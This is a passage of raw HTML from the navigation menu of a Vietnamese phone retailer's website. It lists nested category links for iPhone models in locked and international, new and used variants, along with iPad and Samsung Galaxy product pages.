href='https://dienthoaihay.vn/iphone-11-lock-cu-pc72.html'>iPhone 11 Pro Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Lock mới' href='https://dienthoaihay.vn/iphone-11-lock-moi-pc73.html'>iPhone 11 Pro Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro quốc tế' href='https://dienthoaihay.vn/iphone-11-pro-quoc-te-pc38.html'>iPhone 11 Pro quốc tế</a><span class = 'next_menu' id ='next_916'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_916'><div class = 'label' id = 'close_916'>iPhone 11 Pro quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro cũ' href='https://dienthoaihay.vn/iphone/iphone-11-pro-quoc-te-cu-p40.html'>iPhone 11 Pro cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro mới' href='https://dienthoaihay.vn/iphone-11-pro-quoc-te-moi-pc74.html'>iPhone 11 Pro mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 11 Pro Max' href='https://dienthoaihay.vn/iphone/iphone-11-pro-max-chinh-hang-vna-1-p235.html'>iPhone 11 Pro Max</a><span class = 'next_menu' id ='next_890'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_890'><div class = 'label' id = 'close_890'>iPhone 11 Pro Max</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Max Lock' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-pc37.html'>iPhone 11 Pro Max Lock</a><span class = 'next_menu' id ='next_921'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_921'><div class = 'label' id = 'close_921'>iPhone 11 Pro Max Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max Lock cũ' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-cu-pc78.html'>iPhone 11 Pro Max Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max Lock mới' href='https://dienthoaihay.vn/iphone-11-pro-max-lock-moi-pc79.html'>iPhone 11 Pro Max Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 11 Pro Max quốc tế' href='https://dienthoaihay.vn/iphone-11-pro-max-quoc-te-pc36.html'>iPhone 11 Pro Max quốc tế</a><span class = 'next_menu' id ='next_922'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_922'><div class = 'label' id = 'close_922'>iPhone 11 Pro Max quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max cũ' href='https://dienthoaihay.vn/iphone/iphone-11-pro-max-quoc-te-cu-p37.html'>iPhone 11 Pro Max cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 11 Pro Max mới' href='https://dienthoaihay.vn/iphone-11-pro-max-quoc-te-moi-pc81.html'>iPhone 11 Pro Max mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone XS / iPhone XS Max' href='https://dienthoaihay.vn/iphone-xs--iphone-xs-max-pc11.html'>iPhone XS / iPhone XS Max</a><span class = 'next_menu' id ='next_880'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_880'><div class = 'label' id = 'close_880'>iPhone XS / iPhone XS Max</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XS' href='https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html'>iPhone XS</a><span class = 'next_menu' id ='next_891'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_891'><div class = 'label' id = 'close_891'>iPhone XS</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Lock' href='https://dienthoaihay.vn/iphone-xs-lock-pc45.html'>iPhone XS Lock</a><span class = 'next_menu' id ='next_927'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_927'><div class = 'label' id = 'close_927'>iPhone XS Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Lock mới' href='https://dienthoaihay.vn/iphone-xs-lock-moi-pc87.html'>iPhone XS Lock mới</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Lock cũ' href='https://dienthoaihay.vn/iphone-xs-lock-cu-pc86.html'>iPhone XS Lock cũ</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS quốc tế' href='https://dienthoaihay.vn/iphone-xs-quoc-te-pc44.html'>iPhone XS quốc tế</a><span class = 'next_menu' id ='next_928'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_928'><div class = 'label' id = 'close_928'>iPhone XS quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS cũ' href='https://dienthoaihay.vn/iphone/iphone-xs-cu-p75.html'>iPhone XS cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS mới' href='https://dienthoaihay.vn/iphone-xs-quoc-te-moi-pc89.html'>iPhone XS mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XS Max' href='https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html'>iPhone XS Max</a><span class = 'next_menu' id ='next_892'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_892'><div class = 'label' id = 'close_892'>iPhone XS Max</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Max Lock' href='https://dienthoaihay.vn/iphone-xs-max-lock-pc43.html'>iPhone XS Max Lock</a><span class = 'next_menu' id ='next_933'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_933'><div class = 'label' id = 'close_933'>iPhone XS Max Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max Lock cũ' href='https://dienthoaihay.vn/iphone-xs-max-lock-cu-pc82.html'>iPhone XS Max Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max Lock mới' href='https://dienthoaihay.vn/iphone-xs-max-lock-moi-pc83.html'>iPhone XS Max Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XS Max quốc tế' href='https://dienthoaihay.vn/iphone-xs-max-quoc-te-pc42.html'>iPhone XS Max quốc tế</a><span class = 'next_menu' id ='next_936'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_936'><div class = 'label' id = 'close_936'>iPhone XS Max quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max cũ' href='https://dienthoaihay.vn/iphone/iphone-xs-max-cu-p77.html'>iPhone XS Max cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XS Max mới' href='https://dienthoaihay.vn/iphone-xs-max-quoc-te-moi-pc85.html'>iPhone XS Max mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone X / iPhone XR' href='https://dienthoaihay.vn/iphone-x--iphone-xr-pc12.html'>iPhone X / iPhone XR</a><span class = 'next_menu' id ='next_881'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_881'><div class = 'label' id = 'close_881'>iPhone X / iPhone XR</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone X' href='https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html'>iPhone X</a><span class = 'next_menu' id ='next_893'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_893'><div class = 'label' id = 'close_893'>iPhone X</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone X Lock' href='https://dienthoaihay.vn/iphone-x-lock-pc47.html'>iPhone X Lock</a><span class = 'next_menu' id ='next_939'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_939'><div class = 'label' id = 'close_939'>iPhone X Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X Lock cũ' href='https://dienthoaihay.vn/iphone-x-lock-cu-pc91.html'>iPhone X Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X Lock mới' href='https://dienthoaihay.vn/iphone-x-lock-moi-pc90.html'>iPhone X Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone X quốc tế' href='https://dienthoaihay.vn/iphone-x-quoc-te-pc46.html'>iPhone X quốc tế</a><span class = 'next_menu' id ='next_940'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_940'><div class = 'label' id = 'close_940'>iPhone X quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X cũ' href='https://dienthoaihay.vn/iphone/iphone-x-cu-p73.html'>iPhone X cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone X mới' href='https://dienthoaihay.vn/iphone-x-quoc-te-moi-pc92.html'>iPhone X mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone XR' href='https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html'>iPhone XR</a><span class = 'next_menu' id ='next_894'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_894'><div class = 'label' id = 'close_894'>iPhone XR</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XR Lock' href='https://dienthoaihay.vn/iphone-xr-lock-pc49.html'>iPhone XR Lock</a><span class = 'next_menu' id ='next_941'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_941'><div class = 'label' id = 'close_941'>iPhone XR Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR Lock cũ' href='https://dienthoaihay.vn/iphone-xr-lock-cu-pc94.html'>iPhone XR Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR Lock mới' href='https://dienthoaihay.vn/iphone-xr-lock-moi-pc95.html'>iPhone XR Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone XR quốc tế' href='https://dienthoaihay.vn/iphone-xr-quoc-te-pc48.html'>iPhone XR quốc tế</a><span class = 'next_menu' id ='next_942'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_942'><div class = 'label' id = 'close_942'>iPhone XR quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR cũ' href='https://dienthoaihay.vn/iphone/iphone-xr-cu-p88.html'>iPhone XR cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone XR mới' href='https://dienthoaihay.vn/iphone-xr-quoc-te-moi-pc97.html'>iPhone XR mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 8 / iPhone 8 Plus' href='https://dienthoaihay.vn/iphone-8--iphone-8-plus-pc13.html'>iPhone 8 / iPhone 8 Plus</a><span class = 'next_menu' id ='next_882'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_882'><div class = 'label' id = 'close_882'>iPhone 8 / iPhone 8 Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 8' href='https://dienthoaihay.vn/iphone-8-pc26.html'>iPhone 8</a><span class = 'next_menu' id ='next_895'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_895'><div class = 'label' id = 'close_895'>iPhone 8</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Lock' href='https://dienthoaihay.vn/iphone-8-lock-pc52.html'>iPhone 8 Lock</a><span class = 'next_menu' id ='next_951'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_951'><div class = 'label' id = 'close_951'>iPhone 8 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Lock cũ' href='https://dienthoaihay.vn/iphone-8-lock-cu-pc102.html'>iPhone 8 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Lock mới' href='https://dienthoaihay.vn/iphone-8-lock-moi-pc103.html'>iPhone 8 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 quốc tế' href='https://dienthoaihay.vn/iphone-8-quoc-te-pc53.html'>iPhone 8 quốc tế</a><span class = 'next_menu' id ='next_952'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_952'><div class = 'label' id = 'close_952'>iPhone 8 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 cũ' href='https://dienthoaihay.vn/iphone/iphone-8-cu-p67.html'>iPhone 8 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 mới' href='https://dienthoaihay.vn/iphone-8-quoc-te-moi-pc105.html'>iPhone 8 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 8 Plus' href='https://dienthoaihay.vn/iphone-8-plus-pc27.html'>iPhone 8 Plus</a><span class = 'next_menu' id ='next_896'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_896'><div class = 'label' id = 'close_896'>iPhone 8 Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Plus Lock' href='https://dienthoaihay.vn/iphone-8-plus-lock-pc51.html'>iPhone 8 Plus Lock</a><span class = 'next_menu' id ='next_957'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_957'><div class = 'label' id = 'close_957'>iPhone 8 Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus Lock cũ' href='https://dienthoaihay.vn/iphone-8-plus-lock-cu-pc98.html'>iPhone 8 Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus Lock mới' href='https://dienthoaihay.vn/iphone-8-plus-lock-moi-pc99.html'>iPhone 8 Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 8 Plus quốc tế' href='https://dienthoaihay.vn/iphone-8-plus-quoc-te-pc50.html'>iPhone 8 Plus quốc tế</a><span class = 'next_menu' id ='next_958'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_958'><div class = 'label' id = 'close_958'>iPhone 8 Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus cũ' href='https://dienthoaihay.vn/iphone/iphone-8-plus-cu-p70.html'>iPhone 8 Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 8 Plus mới' href='https://dienthoaihay.vn/iphone-8-plus-quoc-te-moi-pc101.html'>iPhone 8 Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 7 / iPhone 7 Plus' href='https://dienthoaihay.vn/iphone-7--iphone-7-plus-pc14.html'>iPhone 7 / iPhone 7 Plus</a><span class = 'next_menu' id ='next_883'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_883'><div class = 'label' id = 'close_883'>iPhone 7 / iPhone 7 Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 7' href='https://dienthoaihay.vn/iphone-7-pc28.html'>iPhone 7</a><span class = 'next_menu' id ='next_897'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_897'><div class = 'label' id = 'close_897'>iPhone 7</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Lock' href='https://dienthoaihay.vn/iphone-7-lock-pc56.html'>iPhone 7 Lock</a><span class = 'next_menu' id ='next_963'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_963'><div class = 'label' id = 'close_963'>iPhone 7 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Lock cũ' href='https://dienthoaihay.vn/iphone/iphone-7-lock-cu-p63.html'>iPhone 7 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Lock mới' href='https://dienthoaihay.vn/iphone-7-lock-moi-pc111.html'>iPhone 7 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 quốc tế' href='https://dienthoaihay.vn/iphone-7-quoc-te-pc57.html'>iPhone 7 quốc tế</a><span class = 'next_menu' id ='next_964'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_964'><div class = 'label' id = 'close_964'>iPhone 7 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 cũ' href='https://dienthoaihay.vn/iphone/iphone-7-cu-p62.html'>iPhone 7 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 mới' href='https://dienthoaihay.vn/iphone-7-quoc-te-moi-pc113.html'>iPhone 7 mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 7 Plus' href='https://dienthoaihay.vn/iphone-7-plus-pc29.html'>iPhone 7 Plus</a><span class = 'next_menu' id ='next_898'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_898'><div class = 'label' id = 'close_898'>iPhone 7 Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Plus Lock' href='https://dienthoaihay.vn/iphone-7-plus-lock-pc55.html'>iPhone 7 Plus Lock</a><span class = 'next_menu' id ='next_965'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_965'><div class = 'label' id = 'close_965'>iPhone 7 Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus Lock cũ' href='https://dienthoaihay.vn/iphone-7-plus-lock-cu-pc106.html'>iPhone 7 Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus Lock mới' href='https://dienthoaihay.vn/iphone-7-plus-lock-moi-pc107.html'>iPhone 7 Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 7 Plus quốc tế' href='https://dienthoaihay.vn/iphone-7-plus-quoc-te-pc54.html'>iPhone 7 Plus quốc tế</a><span class = 'next_menu' id ='next_966'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_966'><div class = 'label' id = 'close_966'>iPhone 7 Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus cũ' href='https://dienthoaihay.vn/iphone/iphone-7-plus-cu-p64.html'>iPhone 7 Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 7 Plus mới' href='https://dienthoaihay.vn/iphone-7-plus-quoc-te-moi-pc109.html'>iPhone 7 Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone 6s / iPhone 6s Plus' href='https://dienthoaihay.vn/iphone-6s--iphone-6s-plus-pc15.html'>iPhone 6s / iPhone 6s Plus</a><span class = 'next_menu' id ='next_884'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_884'><div class = 'label' id = 'close_884'>iPhone 6s / iPhone 6s Plus</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 6s' href='https://dienthoaihay.vn/iphone-6s-pc30.html'>iPhone 6s</a><span class = 'next_menu' id ='next_899'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_899'><div class = 'label' id = 'close_899'>iPhone 6s</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Lock' href='https://dienthoaihay.vn/iphone-6s-lock-pc61.html'>iPhone 6s Lock</a><span class = 'next_menu' id ='next_975'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_975'><div class = 'label' id = 'close_975'>iPhone 6s Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Lock cũ' href='https://dienthoaihay.vn/iphone-6s-lock-cu-pc119.html'>iPhone 6s Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Lock mới' href='https://dienthoaihay.vn/iphone-6s-lock-moi-pc118.html'>iPhone 6s Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s quốc tế' href='https://dienthoaihay.vn/iphone-6s-quoc-te-pc60.html'>iPhone 6s quốc tế</a><span class = 'next_menu' id ='next_976'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_976'><div class = 'label' id = 'close_976'>iPhone 6s quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s cũ' href='https://dienthoaihay.vn/iphone/iphone-6s-cu-p58.html'>iPhone 6s cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s mới' href='https://dienthoaihay.vn/iphone-6s-quoc-te-moi-pc121.html'>iPhone 6s mới</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone 6s Plus' href='https://dienthoaihay.vn/iphone-6s-plus-pc31.html'>iPhone 6s Plus</a><span class = 'next_menu' id ='next_900'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_900'><div class = 'label' id = 'close_900'>iPhone 6s Plus</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Plus Lock' href='https://dienthoaihay.vn/iphone-6s-plus-lock-pc59.html'>iPhone 6s Plus Lock</a><span class = 'next_menu' id ='next_977'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_977'><div class = 'label' id = 'close_977'>iPhone 6s Plus Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus Lock cũ' href='https://dienthoaihay.vn/iphone/iphone-6s-plus-lock-cu-p61.html'>iPhone 6s Plus Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus Lock mới' href='https://dienthoaihay.vn/iphone-6s-plus-lock-moi-pc114.html'>iPhone 6s Plus Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone 6s Plus quốc tế' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-pc58.html'>iPhone 6s Plus quốc tế</a><span class = 'next_menu' id ='next_978'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_978'><div class = 'label' id = 'close_978'>iPhone 6s Plus quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus cũ' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-cu-pc116.html'>iPhone 6s Plus cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone 6s Plus mới' href='https://dienthoaihay.vn/iphone-6s-plus-quoc-te-cu-pc116.html'>iPhone 6s Plus mới</a></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPhone khác' href='https://dienthoaihay.vn/iphone-khac-pc17.html'>iPhone khác</a><span class = 'next_menu' id ='next_886'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_886'><div class = 'label' id = 'close_886'>iPhone khác</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone SE 2020' href='https://dienthoaihay.vn/iphone/iphone-se-2020-chinh-hang-vna-p347.html'>iPhone SE 2020</a><span class = 'next_menu' id ='next_878'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_878'><div class = 'label' id = 'close_878'>iPhone SE 2020</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPhone SE 2020' href='https://dienthoaihay.vn/iphone-se-2020-pc18.html'>iPhone SE 2020</a><span class = 'next_menu' id ='next_887'></span><ul class = 'highlight highlight_3 scroll_bar' id = 'sub_menu_887'><div class = 'label' id = 'close_887'>iPhone SE 2020</div><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone SE 2020 Lock' href='https://dienthoaihay.vn/iphone-se-2020-lock-pc35.html'>iPhone SE 2020 Lock</a><span class = 'next_menu' id ='next_903'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_903'><div class = 'label' id = 'close_903'>iPhone SE 2020 Lock</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 Lock cũ' href='https://dienthoaihay.vn/iphone-se-2020-lock-cu-pc69.html'>iPhone SE 2020 Lock cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 Lock mới' href='https://dienthoaihay.vn/iphone-se-2020-lock-moi-pc68.html'>iPhone SE 2020 Lock mới</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_3'><a title='iPhone SE 2020 quốc tế' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-pc34.html'>iPhone SE 2020 quốc tế</a><span class = 'next_menu' id ='next_904'></span><ul class = 'highlight highlight_4 scroll_bar' id = 'sub_menu_904'><div class = 'label' id = 'close_904'>iPhone SE 2020 quốc tế</div><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 cũ' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-cu-pc66.html'>iPhone SE 2020 cũ</a></li><li class = 'group_class_menu group_id_menu_2 level_4'><a title='iPhone SE 2020 mới' href='https://dienthoaihay.vn/iphone-se-2020-quoc-te-moi-pc67.html'>iPhone SE 2020 mới</a></li></ul></li></ul></li></ul></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='iPad' href='https://dienthoaihay.vn/ipad-pc7.html'>iPad</a><span class = 'next_menu' id ='next_874'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_874'><div class = 'label' id = 'close_874'>iPad</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad Mini' href='https://dienthoaihay.vn/ipad-mini-pc137.html'>iPad Mini</a><span class = 'next_menu' id ='next_1007'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1007'><div class = 'label' id = 'close_1007'>iPad Mini</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Mini 2 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-mini-2-cu-p55.html'>iPad Mini 2 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad Air' href='https://dienthoaihay.vn/ipad-air-pc140.html'>iPad Air</a><span class = 'next_menu' id ='next_1008'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1008'><div class = 'label' id = 'close_1008'>iPad Air</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Air Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-air-cu-p47.html'>iPad Air Wifi 4G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad Air 2 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-air-2-cu-p190.html'>iPad Air 2 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad 9.7' href='https://dienthoaihay.vn/ipad-97-pc139.html'>iPad 9.7</a><span class = 'next_menu' id ='next_1009'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1009'><div class = 'label' id = 'close_1009'>iPad 9.7</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad 2017 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-2017-cu-4g-wifi-p84.html'>iPad 2017 Wifi 4G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad 2018 Wifi 4G' href='https://dienthoaihay.vn/ipad/ipad-2018-cu-4g-wifi-p85.html'>iPad 2018 Wifi 4G</a></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_1'><a title='iPad 2 / iPad 3 / iPad 4' href='https://dienthoaihay.vn/ipad-2-ipad-3-iphone-4-pc173.html'>iPad 2 / iPad 3 / iPad 4</a><span class = 'next_menu' id ='next_1043'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1043'><div class = 'label' id = 'close_1043'>iPad 2 / iPad 3 / iPad 4</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='iPad 4 LTE' href='https://dienthoaihay.vn/ipad/ipad-4-cu-p81.html'>iPad 4 LTE</a></li></ul></li></ul></li><li class = 'group_class_menu group_id_menu_2 level_0'><a title='Samsung' href='https://dienthoaihay.vn/samsung-pc131.html'>Samsung</a><span class = 'next_menu' id ='next_1006'></span><ul class = 'highlight highlight_1 scroll_bar' id = 'sub_menu_1006'><div class = 'label' id = 'close_1006'>Samsung</div><li class = 'group_class_menu group_id_menu_2 level_1'><a title='Galaxy S Series' href='https://dienthoaihay.vn/galaxy-s-pc148.html'>Galaxy S Series</a><span class = 'next_menu' id ='next_1018'></span><ul class = 'highlight highlight_2 scroll_bar' id = 'sub_menu_1018'><div class = 'label' id = 'close_1018'>Galaxy S Series</div><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S20 Ultra' href='https://dienthoaihay.vn/samsung/samsung-galaxy-s20-ultra-chinh-hang-p45.html'>Galaxy S20 Ultra</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S20 Plus' href='https://dienthoaihay.vn/samsung/galaxy-s20-plus-chinh-hang-p334.html'>Galaxy S20 Plus</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S21 Plus 5G' href='https://dienthoaihay.vn/galaxy-s/samsung-galaxy-s21-plus-chinh-hang-p330.html'>Galaxy S21 Plus 5G</a></li><li class = 'group_class_menu group_id_menu_2 level_2'><a title='Galaxy S1 Ultra 5G' 